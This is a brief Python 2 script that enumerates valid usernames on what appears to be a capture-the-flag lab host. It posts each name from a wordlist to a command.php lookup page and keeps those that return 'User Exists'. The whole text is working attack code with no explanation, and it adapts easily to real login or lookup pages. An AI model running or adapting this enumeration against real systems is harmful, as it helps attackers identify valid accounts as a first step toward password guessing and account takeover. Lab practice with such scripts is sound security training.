 #!/usr/bin/python
import requests
import sys
usernames = open(sys.argv[1], 'r')
foundUsernames = []
for user in usernames:
   for i in range(0,50,1):
      payload = {'username':user.strip(), 'submit':'Search'}
      r = requests.post('http://mario.supermariohost.local:8180/command.php', params = payload)
      if 'User Exists' in r.text:
         foundUsernames.append(user.strip())
uniqueSet = sorted(set(foundUsernames))
for user in uniqueSet:
   print user.strip()